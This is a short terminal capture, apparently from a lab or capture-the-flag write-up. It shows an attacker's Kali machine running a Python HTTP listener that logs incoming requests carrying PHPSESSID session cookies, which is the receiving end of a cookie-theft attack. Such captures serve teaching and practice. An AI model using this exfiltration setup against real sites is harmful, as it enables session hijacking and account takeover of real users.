 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.0.0.4 - - [25/Mar/2025 11:37:43] "GET /?PHPSESSID=bb81a46c726ed606e7a6f945594c4666 HTTP/1.1" 200 -
10.0.217.4 - - [25/Mar/2025 11:37:48] "GET /?PHPSESSID=e3f2c6dab2a1bd8351dd25056879d648 HTTP/1.1" 200 -
10.0.217.4 - - [25/Mar/2025 11:37:53] "GET /?PHPSESSID=e3f2c6dab2a1bd8351dd25056879d648 HTTP/1.1" 200 -
10.0.217.4 - - [25/Mar/2025 11:37:58] "GET /?PHPSESSID=e3f2c6dab2a1bd8351dd25056879d648 HTTP/1.1" 200 -
10.0.217.4 - - [25/Mar/2025 11:38:03] "GET /?PHPSESSID=e3f2c6dab2a1bd8351dd25056879d648 HTTP/1.1" 200 -
10.0.217.4 - - [25/Mar/2025 11:38:08] "GET /?PHPSESSID=e3f2c6dab2a1bd8351dd25056879d648 HTTP/1.1" 200 -